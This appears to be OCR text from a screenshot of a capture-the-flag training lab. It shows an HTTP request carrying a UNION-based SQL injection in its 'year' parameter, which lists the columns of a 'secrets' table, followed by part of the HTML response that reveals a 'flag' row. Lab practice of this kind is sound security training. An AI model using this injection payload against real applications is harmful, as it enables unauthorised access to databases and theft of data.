 GET /?name=&surname=&age=&year=
'1+'+UNION+SELECT+ALL+NULL,string_agg(column_name,','),NULL,NULL,NULL+FROM+information_
schema.columns+WHERE+table_name='secrets'-- HTTP/2
Host: web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space
Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
2905 <tr>
<th>
Gary
</th>
2906 <th>
Ortiz
</th>
2907 <th>
<span style="color: #fff" class="badge bg-secondary">
52
</span>
</th>
2908 <th>
<span style="color: #fff" class="badge bg-secondary">
1971
</span>
</th>
2909 </tr>
2910
2911 <tr>
<th>
flag
</th>
2912 <th>
None
</th>
2913 <th>
<span style="color: #fff" class="badge bg-secondary">
None
</span>
</th>